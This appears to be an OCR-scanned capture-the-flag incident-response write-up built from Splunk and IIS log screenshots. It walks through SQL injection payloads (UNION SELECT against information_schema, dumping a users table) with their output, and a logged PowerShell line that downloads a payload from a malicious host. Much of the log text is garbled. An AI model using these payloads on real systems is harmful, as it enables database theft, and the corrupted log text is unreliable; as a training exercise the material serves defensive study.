| a source 1<br>a sourcetype 1                                       | > May 22 22 31 01 prod-customer-portal CRONE2989]: (root) CMD (/opt/scripts/jumpbox-sync.sh)             |  |  |  |  |  |  |
| INTERESTING FIELDS                                                 | > May 22 22 30 01 prod-customer-portal CRON[2935]: (root) CMD (/opt/scripts/jumpbox-sync.sh)             |  |  |  |  |  |  |
| # date_hour 24                                                     | > May 22 22 29 01 rod-customer-portal CRON[2885]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| # date_mday 3<br># date_minute 60                                  | > May 22 22 28 01 prod-customer-portal CRON[2834]: (root) CMD (/opt/scripts/jumpbox-sync.sh)             |  |  |  |  |  |  |
| a date_month 1                                                     | > May 22 22 27 01 prod-customer-portal CRON[2784]: (root) CMD (/opt/scripts/jumpbox-sync.sh)             |  |  |  |  |  |  |
| a date_wday 3                                                      | > May 22 22:26:01 rod-customer-portal CRON[2731]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| # date_year 1<br>a date_zone_1                                     | > May 22 22:25:01 rod-customer-portal CRON[2679]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| a index 1                                                          | > May 22 22:24:01 rod-customer-portal CRON[2632]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| # linecount 1<br># pid 100+                                        | > May 22 22:23:01 rod-customer-portal CRON[2580]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| a process 1                                                        | > May 22 22:22:01 rod-customer-portal CRON[2527]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| a splunk_server 1                                                  | > May 22 22:21:01 rod-customer-portal CRON[2479]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| # timeendpos 1<br># timestartpos 1                                 | > May 22 22:28:01 rod-customer-portal CRON[2424]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
|                                                                    | > May 22 22:19:01 rod-customer-portal CRON[2370]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
| + Extract New Fields                                               | > May 22 22:18:01 rod-customer-portal CRON[2320]: (root) CMD (/opt/scripts/jumpbox-sync.sh)              |  |  |  |  |  |  |
|                                                                    | > May 22 22:17:01 rod-customer-portal CRON[2272]: (root) CMD ( cd / && run-partsreport /etc/cron.hourly) |  |  |  |  |  |  |
|                                                                    | > May 22 22:17:01 rod-jumpbox CRON[5319]: (root) CMD ( cd / && run-partsreport /etc/cron.hourly)         |  |  |  |  |  |  |

# CLI

Which process initiated the execution of PowerShell on engineer work station? `index="win\_hosts" sourcetype=eng\_workstation



# Success

Q4. After failed login attempts , attacker gained access to the eng\_workstation using a new account

✤ Flag 4: which user and what was the first time stamp attacker gained access and ?e.g flag format guest:3/22/2025 4:05:59 PM

```
index="win_hosts" sourcetype=eng_workstation
```

| < Hide Fields                                                                                                    | :≡ All Fields | i | Event                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------|---|----------------------------------------------------------------------------------------------------|
| SELECTED FIELDS                                                                                                    |               | > | *Application*,"ServiceSi#","7036","Information*,"Service WpmUserService started unexpectedly","5/22/2025 4:15:51 PM*                                                                                                    |
| a host 1                                                                                                    |               | > | "Security", "Microsoft-Windows-Security-Auditing", "4104", "Information", "PowerShell script: IEX(New-Object Net.WebClient).DownloadString('http://malicious.com/payload.pst')", "5/22/2025 4:14:51 PM"                                                                                                    |
| a source 1<br>a sourcetype 1                                                                                                    |               | > | "Application","COMsim","EMDFinition","COM object CLSID (ABC-123) loaded by rundl132.exe","5/22/2025 4:13:51 PM"                                                                                                    |
| INTERECTING FIELDS                                                                                                    |               | > | "Security","Microsoft-Windows-Security-Auditing","4688","Information","A new process has been created: Name: powershell.exe, Parent: explorer.exe","5/22/2025 4:10:51 PM"                                                                                                    |
| a Channel 12                                                                                                    |               | > | "Security","Hicrosoft-Windows-Security-Auditinz4624","SuccessAudit","An account was successfully logged on. Username: eviladmin","5/22/2025 4:09:51 PM"                                                                                                    |
| a Computer 7<br># date_bour_4                                                                                                    |               | > | "Security","Microsoft-Windows-Security-md5iting","4625","FailureAudit","An account failed to log on. Subject: Username: adminuser","5/22/2025 4:08:51 PM*                                                                                                    |
| # date_mday 1                                                                                                    |               | > | *Application*,*AppCrashSjair=1000*,*Error*,*Application svchost.exe crashed with exception 0xc0000005*,*5/22/2025 4:07:51 PM*                                                                                                    |
| # date_minute 9<br>a date_month 1                                                                                                    |               | > | "LogName", "Source", "EventID", "Level", "Message", "TimeCreated"                                                                                                    |
| # date_second 8<br>a date_wday 1<br># date_yday 1<br>a date_zone 2<br>a Details 7<br>a ExtraFieldinto 1<br>a index 1<br># Level 11<br># Level 11<br># Inecount 1<br>a punct 12<br># RecordID 7<br>a RuleID 1<br>a Details 7 |               | > | <pre>"33##05-22 00:53:41.440 +00:00","External Remote 548 Logon from Public IP","high","prod-eng-wks","5ec",4624,22213,"Type: 3 - NETHORK   Tgtiser: adminuser   SrcComp: AfQC-KLLAK   SrcIP: 41.210.147.225   LDI: 0x8db6460","A<br/>dthenticationPackageName: NTUH   LewateNdexm: YS   ImpersonationLew1: IPPERSONATION   IpPort: 0   KeyLength: 12   ImPackageName: NTUH Y   LogonAdd: 0000000-0000-0000-0000-0000-0000-000</pre>                                                                                                    |
|                                                                                                    |               | > | *2025-05-22 00:53:37.731 *00:00*,"External Remote SHB Logon from Public IP*, "high", "prod-eng-wks", "Sec", 4624, 22209, "Type: 3 - NETHORK   Tgtiser: adminuser   SrcComp: AfQC+KLLAK   SrcIP: 41,210.147,225   LD: 0x8db8bba", "A uthenticationPackageMane: NTUK   LewateMoham: Y   ImpersonationLew1: IPPERSONATION   IpPort: 0   KeyLength: 12   ImpersonationLew1: IPPERSONATION   IpPort: 0   KeyLength: 12   ImpersonationLew1: IPPERSONATION   IpPort: 0   KeyLength: 12   ImpersonationLew1: IPPERSONATION   IpPort: 0   KeyLength: 12   ImpersonationLew1: IPPERSONATION   IpPort: 0   KeyLength: 12   ImpersonationLew1: IPPERSonationLew1: IPPERSona |
|                                                                                                    |               | > | *2025-05-22 00:50:21.544 +00:00*,"External Remote 548 Logon from Public IP*, "high", "prod-eng-wks", "Sec", 4624, 225013, "Type: 3 - NETHORK   Tgtiser: adminuser   SrcComp: DESKND+-COHGUH   SrcIP: 102.215.111.41   LID: 0x807d6C<br>6*, "AuthenticationPackageName: NILH   ElevatedToken: YES   ImpersonationLevel:] INPORT: 0   KeyLength: III   LID: AuthenticationPackageName: NILH / LigonOdd: 000000-0000-00000-00000-00000-00000   LogonProcessiame: NILHS<br>p   Processia".   RestrictedModned: -   SalphetCamparities V   SalphetCamparities V   SalphetCamparities V - 10-0   TargetDoathone: root-en-exist   TargetLiberSonAffinities (S-1-5-21-306037015-395418613-953)59058-500   TransmittedServices: -   VirtualAccount: N0*, "Sc07a566-7829-eb85-481-0eb252ef9535f"                                                                                                    |
| a splunk_server 1                                                                                                    |               | > | *2025-05-22 07:41:43,932 +00:00*, "External Remote SMB Logon from Public IP", "high", "prod-eng-wks", "Sec", 4624,223062, "type: 3 - NETHORK   TgtUser: adminuser   SrcComp: DESKIOP-QBMLHH   SrcIP: 102,215,111.41   LID: 0x862/26                                                                                                    |
|                                                                                                    |               |   |                                                                                                    |

# injection

Your SIEM alerts you that a suspicious DLL was injected into a legitimate Windows process on a user's workstation.

After reviewing process memory and analyzing the injection, you can confirm the what DLL was loaded into the target process by a remote thread.



#### `index="win\_hosts" sourcetype=eng\_workstation dll

| Search Analytics                 | Datasets I        | eports Alerts Dashboards                                                                                                    |           | > Search          |
|----------------------------------|-------------------|----------------------------------------------------------------------------------------------------|-----------|-------------------|
| New Search                       |                   |                                                                                                    | Save As 🔻 | Create Table View |
| index="win_hosts" s              | ourcetype=eng_wo  | kstation dll                                                                                                    |           | All tin           |
| 1 event (before 5/28/            | 25 9:21:02.000 PM | No Event Sampling ▼                                                                                                    | Job 🔻 💷 🤌 |                   |
| Events (1) Patterns              | Statistics        | Visualization                                                                                                    |           |                   |
| ✓ Timeline format ▼              | - Zoom Out        | +Zoom to Selection × Deselect                                                                                                    |           | 1 millisec        |
|                                  |                   |                                                                                                    |           |                   |
|                                  |                   | ✓ Format ▼ Show: 20 Per Page ▼ View: Raw ▼                                                                                                |           |                   |
| < Hide Fields                    | i≣ All Fields     | i Event                                                                                                    |           |                   |
| SELECTED FIELDS                  |                   | > "Application","AppSim","9999","Warning","DLL injected into proce s notepad.exe from C:\Users\Public\payload.dll","5/22/2025 4:11:51 FW" |           |                   |
| a host 1                         |                   |                                                                                                    |           |                   |
| a sourcetype 1                   |                   |                                                                                                    |           |                   |
| INTERESTING FIELDS               |                   |                                                                                                    |           |                   |
| a Channel 1                      |                   |                                                                                                    |           |                   |
| # date_hour 1                    |                   |                                                                                                    |           |                   |
| # date_mday 1<br># date_minute_1 |                   |                                                                                                    |           |                   |
| a date_month 1                   |                   |                                                                                                    |           |                   |
| a date_wday 1<br># date_vear 1   |                   |                                                                                                    |           |                   |
| a date_zone 1                    |                   |                                                                                                    |           |                   |
| a EventID 1<br>a index 1         |                   |                                                                                                    |           |                   |
| # Level 1                        |                   |                                                                                                    |           |                   |
| # linecount 1<br>a punct 1       |                   |                                                                                                    |           |                   |
| a RuleTitle 1                    |                   |                                                                                                    |           |                   |
| a splunk server 1                |                   |                                                                                                    |           |                   |
|                                  |                   |                                                                                                    |           |                   |
|                                  |                   |                                                                                                    |           |                   |

# HR

Attacker discovered an employeeHR <u>web</u> portal running internally on the subscriber\_db,that enabled them dumped the entire database and exfiltrated data. As an IR analysts, invistagate the all attack flow and make a report to the database administrator

Flag 1: how did the attacker initially accessed the database through the web portal? answer format vulnerability

## solution.

Based on common scenarios like the one described

(http://localhost/employee/index.php has an HR page. access it in the subscriber db srver.

# Telesecure Employee Portal x + C O localhost/employee/index.php Telesecure Employee Portal Username: Password: Login

This is vulnerable to sql injection. Either by testing using ` ' or 1=1# Or by analysing

the iis logs found at C:\inetpub\logs\LogFiles\W3SVC1`
/employee/login.php username='+OR+1=1--&password=test 500 0 0 120 "Mozilla/5.0 (Hydra)
/employee/login.php username=admin'--&password= 200 0 0 5 "sqlmap/1.7.8"

# Database

Attacker discovered the core Telesecure database running internally

Flag 7: what is the database name and version? asnwewer format databaseName:vesion

we can run admin' union select 1,2,3,database()# on the search input field and this will leak the db name.

| Teles     | elesecure Employee Portal      |                        |             |  |  |  |
|-----------|--------------------------------|------------------------|-------------|--|--|--|
|           |                                |                        |             |  |  |  |
| Welco     | me, ' or 1=1#!                 |                        |             |  |  |  |
| Explore e | mployee profiles and manage yo | ur team.               |             |  |  |  |
| Employ    | ee Search                      |                        |             |  |  |  |
| admin' u  | union select 1,2,3,database()# | Search                 |             |  |  |  |
| Search    | Results                        |                        |             |  |  |  |
| ID        | Name                           | Email                  | Role        |  |  |  |
| 4         | Assistant Admin                | a.admin@telesecure.com | admin       |  |  |  |
| 1         | 2                              | 3                      | employee_db |  |  |  |
|           |                                |                        |             |  |  |  |

To know the version of the db you will now run this.

`admin' union select 1,2,3,version()#
output

ANSWER:employee\_db:9.2.0

| Telesecure Employee Portal                                                                |                               |                        |       |  |  |  |  |
|-------------------------------------------------------------------------------------------|-------------------------------|------------------------|-------|--|--|--|--|
| Welcome, ' or 1=1#!<br>Explore employee profiles and manage your team.<br>Employee Search |                               |                        |       |  |  |  |  |
| Search F                                                                                  | Inion select 1,2,3,version()# | Search                 |       |  |  |  |  |
| ID                                                                                        | Name                          | Email                  | Role  |  |  |  |  |
| 4                                                                                         | Assistant Admin               | a.admin@telesecure.com | admin |  |  |  |  |
| 1                                                                                         | 2                             | 3                      | 9.2.0 |  |  |  |  |

# Identity

Flag 1:how many tables does the database have ?

to get the table we can either analyse the logs and re run the attacker payloads or use powershell like this. Get-ChildItem "C:\inetpub\logs\LogFiles\" -Recurse -Include \*.log | Select-String -Pattern "union", "select", "admin"", "information\_schema" | Out-File C:\IIS\_Suspected\_SQLi\_Logs.txt ``

or run this.

# **Explanation:**

- information\_schema.tables : system table that holds all tables in all databases
- where table\_schema=database() : filters only the current database.
- **count**(\*) : returns the **number of tables** in that DB.

```
' union select 1,2,3,group_concat(table_name) from information_schema.tables
where table_schema=database()#
```

| Welcome, ' or 1=1#!<br>Explore employee profiles and manage your team.<br>Employee Search<br>'union select 1,2,3,group_concat(table) Search |                 |                         |                 |  |
|----------------------------------------------------------------------------------------------------|-----------------|-------------------------|-----------------|--|
| ID                                                                                                    | Name            | Email                   | Role            |  |
| 1                                                                                                    | Kansiime Joel   | k.joel@telesecure.com   | Administrator   |  |
| 2                                                                                                    | Elolu Peter     | e.peter@telesecure.com  | Manager         |  |
| 3                                                                                                    | Obia Alfred     | o.alfred@telesecure.com | Auditor         |  |
| 4                                                                                                    | Assistant Admin | a.admin@telesecure.com  | admin           |  |
| 1                                                                                                    | 2               | 3                       | employees,users |  |

So the tables are two.

# Damped

Attacker dumped the entire databse and discoverd a super user with his id containg the flag, they also found a search functionlity in the application that led them to the sampe super user id

Flag 1:what was the flag ?

so to get the flag we need to find the field holding it.

```
payload. ' UNION SELECT 1,2,3,group_concat(id,':',username,':',role) FROM
users#
```

output:

| Empl | Imployee Search    |                                                                                                    |  |  |  |
|------|--------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| ID   | Name               | Email                                                                                                    |  |  |  |
| 1    | Kansiime<br>Joel   | k.joel@telesecure.com                                                                                                    |  |  |  |
| 2    | Elolu<br>Peter     | e.peter@telesecure.com                                                                                                    |  |  |  |
| 3    | Obia<br>Alfred     | o,alfred@telesecure.com                                                                                                    |  |  |  |
| 4    | Assistant<br>Admin | a.admin@telesecure.com                                                                                                    |  |  |  |
| 1    | 2                  | employees:email,employees <mark>:flag,er</mark> nployees:id,employees:name,employees:notes,employees:role,users:id,users:password,users:u: |  |  |  |

running this payload will get us the flag.

' UNION SELECT 1,2,3,GROUP\_CONCAT(flag) FROM employees-- -

## Breakdown:

- Closes the original query's string input, allowing injection of a new SQL statement.
- UNION SELECT Combines the results of your injected query with the original query results. The original query probably expects 4 columns (since you select 4 values here).
- 1, 2, 3 These are dummy values for the first three columns just to satisfy the expected column count and data types.
- **GROUP\_CONCAT(flag)** This is the key part: it concatenates all values in the **flag** column from the **employees** table into a single string, separated by commas by default. This pulls **all flags** stored in the database into the query result.
- FROM employees Specifies the table to pull the flag column data from.
- -- — This comments out the rest of the original query to prevent syntax errors.

| Welcome, ' or 1=1#!                                                                             |                                                 |                         |                                                          |  |  |  |  |
|-------------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------------|----------------------------------------------------------|--|--|--|--|
| Explore                                                                                         | Explore employee profiles and manage your team. |                         |                                                          |  |  |  |  |
| Employee Search       IP_CONCAT(flag) FROM employees     Search       Search Results     Search |                                                 |                         |                                                          |  |  |  |  |
| ID                                                                                              | Name                                            | Email                   | Role                                                     |  |  |  |  |
| 1                                                                                               | Kansiime Joel                                   | k.joel@telesecure.com   | Administrator                                            |  |  |  |  |
| 2                                                                                               | Elolu Peter                                     | e.peter@telesecure.com  | Manager                                                  |  |  |  |  |
| 3                                                                                               | Obia Alfred                                     | o.alfred@telesecure.com | Auditor                                                  |  |  |  |  |
| 4                                                                                               | Assistant Admin                                 | a.admin@telesecure.com  | admin                                                    |  |  |  |  |
| 1                                                                                               | 2                                               | 3                       | UCC_DRILL{sql_1nj3ct10n_w1ll_n0t_g0_4w4y},NULL,NULL,NULL |  |  |  |  |

This is a **SQL Injection payload using UNION SELECT** to extract data from the database by tricking the backend into running your injected query and appending the result to the original query's result set.

The above can also be traced from the iis logs.

| 20 00 00 | 20.30        |       |                         | 11/22/10/4C1 10/14/22/00 10/21114/3.01 (Williams141110.0) (Williams141110.0)                                            |
|----------|--------------|-------|-------------------------|----------------------------------------------------------------------------------------------------|
| 25-06-03 | 20:50:23 ::  | I GET | /empioyee/dashboard.php | <pre>searcn=admin%27+order+by+4%23 80 - ::1 Mozilla/5.0+(Windows+NT+10.0;+Wind</pre>                                    |
| 25-06-03 | 20:50:29 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+order+by+5%23 80 - ::1 Mozilla/5.0+(Windows+NT+10.0;+Wint</pre>                                    |
| 25-06-03 | 20:52:39 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C3%2Cdatabes%28%29%23+ 80 - ::1 Mozil</pre>                                    |
| 25-06-03 | 20:52:55 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C3%2Cdatabase%28%29%23+ 80 - ::1 Mozi</pre>                                    |
| 25-06-03 | 20:56:37 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C3%2C%40version%28%29%23+ 80 - ::1 Mc</pre>                                    |
| 25-06-03 | 20:57:28 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C3%2C%40%40version%28%29%23+ 80 - ::1</pre>                                    |
| 25-06-03 | 20:58:07 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C%40version%2Cdatabase%28%29%23+ 80 ·</pre>                                    |
| 25-06-03 | 20:58:22 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C3%2Cdatabase%28%29%23+ 80 - ::1 Mozi</pre>                                    |
| 25-06-03 | 20:59:07 ::: | 1 GET | /employee/dashboard.php | <pre>search=admin%27+union+select+1%2C2%2C3%2Cversion%28%29%23 80 - ::1 Mozill</pre>                                    |
| 25-06-03 | 21:04:09 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+union+select+1%2C2%2C3%2Cgroup_concat%28table_name%29+from+in1</pre>                                    |
| 25-06-03 | 21:04:33 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+union+select+1%2C2%2C3%2Cgroup_concat%28table_name%29+from+in1</pre>                                    |
| 25-06-03 | 21:11:41 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2Cgroup_concat%28column_name%29%2C4+FROM+ir</pre>                                    |
| 25-06-03 | 21:12:11 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2Cgroup_concat%28column_name%29%2C4+FROM+ir</pre>                                    |
| 25-06-03 | 21:12:30 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2C3%2Cgroup_concat%28column_name%29%2C4+FR(</pre>                                    |
| 25-06-03 | 21:12:41 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2C3%2Cgroup_concat%28column_name%29%2C4+FR(</pre>                                    |
| 25-06-03 | 21:13:57 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2Cgroup_concat%28concat%28table_name%2C%27%</pre>                                    |
| 25-06-03 | 21:14:01 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2Cgroup_concat%28concat%28table_name%2C%27%</pre>                                    |
| 25-06-03 | 21:16:28 ::: | 1 GET | /employee/dashboard.php | search=%27+UNION+SELECT+1%2C2%2C3%2Cgroup_concat%28id%2C%27%3A%27%2Cuserr                                               |
| 25-06-03 | 21:19:29 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+union+select+group_concat%28username%29%2Cgroup_concat%28passv</pre>                                    |
| 25-06-03 | 21:19:58 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+union+select+group_concat%28flag%29%2Cgroup_concat%28email%29</pre>                                     |
| 25-06-03 | 21:20:12 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+union+select+group_concat%28flag%29%2Cgroup_concat%28email%29%</pre>                                    |
| 25-06-03 | 21:21:01 ::: | 1 GET | /employee/dashboard.php | <pre>search=%27+UNION+SELECT+1%2C2%2Cgroup_concat%28flag%2C%27%3A%27%2Cemail%////////////////////////////////////</pre> |
| 25-06-03 | 21:21:15 ::: | 1 GET | /employee/dashboard.php | search=%27+UNION+SELECT+1%2C2%2C3%2Cgroup concat%28flag%2C%27%3A%27%2Cematic                                            |

## Impersonate

Q7. The attacker tried to log into the engineer workstation computer using SMB from mutile public ip addresses but failed

Flag 7: Which users was attacker trying to login through?

| # date_year :         | Top 10 Values        | Count | %       |
|-----------------------|----------------------|-------|---------|
| a date_zone z         | 4624                 | 7     | 38.889% |
| a EventID 12          | 5/22/2025 4:07:51 PM | 1     | 5.556%  |
| a ExtraFieldInfo 1    | 5/22/2025 4:08:51 PM | 1     | 5.556%  |
| # Level 11            | 5/22/2025 4:09:51 PM | 1     | 5.556%  |
| # linecount 1         | 5/22/2025 4:10:51 PM | 1     | 5.556%  |
| a punct 12            | 5/22/2025 4:11:51 PM | 1     | 5.556%  |
| a RuleID 1            | 5/22/2025 4:12:51 PM | 1     | 5.556%  |
| a RuleTitle 7         | 5/22/2025 4:13:51 PM | 1     | 5.556%  |
| a splunk_server 1     | 5/22/2025 4:14:51 PM | 1     | 5.556%  |
| <i>a</i> Timestamp 10 | 5/22/2025 4:15:51 PM | 1     | 5.556%  |
| # timestartpos 6      |                      | ,     |         |

# results of the login failures.

| index="win.bosts" host-eng.workstation EventID=4624                                                                 |      |                             |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Job * II 📃 A 🔥 🛓 🕈 Sr                                                                                               |      |                             |                                                                                                    |                                                                                                    |  |  |
| Events (7) Patterns Statistic                                                                                       | cs \ | Visualization               |                                                                                                    |                                                                                                    |  |  |
| ✓ Timeline format ▼ - Zoom                                                                                          | Out  | + Zoom to Selection         | × Deselect                                                                                                    | 1 minute per column                                                                                      |  |  |
|                                                                                                    |      |                             |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |      | ✓ Format ▼ Show             | r. 20 Per Page ▼ View: List ▼                                                                                                    |                                                                                                    |  |  |
| < Hide Fields :≡ All Fiel                                                                                           | lds  | i Time                      | Event                                                                                                    |                                                                                                    |  |  |
| SELECTED FIELDS<br>a host 1<br>a source 1<br>a sourcetype 1<br>INTERESTING FIELDS                                   |      | > 5/22/25<br>8:53:41.440 AM | *2025-05-22 08:33:41.440 +00:00*, "External Remote SHB Lopon from Public IP", "high", "prod-eng-wist", "Sec", 4624,222313, "type: 3 - NETHORK TgtUser: adminuser 3 SrcComp: AFQc-KLLAK { SrcIP:<br>0x806464", "AuthenticationPackageMame: NULH { ElevateToken: YS } ImpersonationLevel: DMPERSONATION { I pPort: 0   Keylength: 128   Lom HuggeMame: STALLAK } organized<br>0x007/coressMame: NULKSp   ProcessMame: -   KerticateToken: -   SubjectUserMame: -   SubjectUserMame: -   Subje                  | : 41.210.147.225 ¦ LID:<br>0-0000-00000000000 ¦ L<br>sinName: prod-eng-wks ¦<br>: NO*,"5567a566-7829-eb  |  |  |
| a Channel 1<br>a Computer 1<br># date_hour 2<br># date_mday 1<br># date_minute 4<br>a date_month 1<br># date_cond 7 |      | > 5/22/25<br>8:53:37.731 AM | *2025-05-22 08:31:37.731 +00:00*, "External Remote SPB Lopon from Public IP", "high", "prod-eng-wks", "Sec", 4624,223209, "type: 3 - NETHORK TgtUser: adminuser SrCorp: AFQC-KLLAK { SrcIP:<br>0x8d5bba1, "AuthenticationPackageMame: NULH / ElevateToken: YES   ImpersonationLevel: DMPEXSMATTON   IPPersi   Networks<br>ComprocessMame: SILSS   rorescent: 0 = ProcessMame: -   RestrictedWainToke: -   SubjectUserMame -   SubjectUserMame                   | : 41.210.147.225 ¦ LID:<br>)-0000-00000000000   L<br>sinName: prod-eng-wks ¦<br>: NO*,"5c67a566-7829-eb  |  |  |
| a date_wday 1<br># date_year 1<br># date_zone 1<br>a Details 7<br># EventID 1<br>a ExtraFieldInfo 1<br>a index 1    |      | > 5/22/25<br>8:50:21.544 AM | *2075-05-22 08:50:21.544 +00:00*,"External Remote SHB Lopon from Public IP*,"high*,"prod-eng-wks*,"Sec*,4624,223013,"Type: 3 - NETHORK TetUser: adminusor Stocomp: DESKTOP-QCH6LMH [ 1<br>LID: 0x807d8c6*,"AuthenticationPackageNeem: NUTM } ElevatedToken: YES [ ImpersonationLevel: IMPERSONATION   Infort: 0   Keylength: 128   LiPeScAgeNeem: NUTM SU   Logonofusit: 000000-000   TargetLiNed.oponth: 128   LiPeScAgeNeem: Visition   LiPeScAgeNeem: Visition   LiPeScAgeNeem:   LiPeScAgeNeem:   LiPeScAgeNeem                   | SrcIP: 102.215.111.41  <br>J-0000-0000-00000000000<br>etDomainName: prod-eng-<br>ccount: NO*,*5c67a566-7 |  |  |
| a level 1<br># linecount 1<br>a punct 1<br># RecordID 7<br>a RuleID 1<br>a RuleITite 1<br>a splunk_server 1         |      | > 5/22/25<br>7:41:49.932 AM | *2025-05-22 07:41:43.332 *00:00*,"External Remote 506 Lopon from Public IP*,"high*,"prod-eng=4x5*,"Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: abituser SrcComp: DESKTOP-QEH6LH [ 1<br>LDD: 04382Cx80*,"AuthenticationPublicationPublic IP*,"high*,"prod-eng=4x5*,"Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: abituser SrcComp: DESKTOP-QEH6LH [ 1<br>LDD: 04382Cx80*, "AuthenticationPublicationPublic IP*,"high*,"prod-eng=4x5*,"Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: abituser SrcComp: DESKTOP-QEH6LH [ 1<br>Di LopenYoraciation ( 1 Section Public IP*, "high*," prod-eng=4x5*,"Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: abituser SrcComp: DESKTOP-QEH6LH [ 1<br>Di LopenYoraciation ( 1 Section Public IP*, "high*," prod-eng=4x5*,"Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: abituser SrcComp: DESKTOP-QEH6LH [ 1<br>Di LopenYoraciation ( 1 Section Public IP*, "high*," prod-eng=4x5*, "Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: abituser SrcComp: DESKTOP-QEH6LH [ 1<br>Di LopenYoraciation ( 1 Section Public IP*, "high*," prod-eng=4x5*, "Sec*,4624,223462,"Type: 3 - NETHORK TgtUser: Sister SrcComp: DESKTOP-QEH6LH [ 1<br>Section Public IP*, "high*, TgtUser: Sister SrcComp: DESKTOP-QEH6LH [ 1 Sec*, TgtUserSister SrcComp: DESKTOP-QEH6LH [ 1 Sec*, TgtUserSister SrcComp: DeskToP-QEH6LH [ 1 Sec*, TgtUserSister SrcComp: DeskToP-QEH6LH [ 1 Sec*, TgtUse | SrcIP: 102.215.111.41  <br>9-8000-0000-00000000000<br>stDomainName: prod-eng-<br>ccount: NO","5c67a566-7 |  |  |

## answer is adminuser

# CLI

Which process initiated the execution of PowerShell on engineer work station?

## answer. explorer.exe

| index**in_hosts host-eng_workstation                                                                                                    |               |      |                               |                                                                                                    |            |                        |         | All time 👻 🔍         |  |
|----------------------------------------------------------------------------------------------------|---------------|------|-------------------------------|----------------------------------------------------------------------------------------------------|------------|------------------------|---------|----------------------|--|
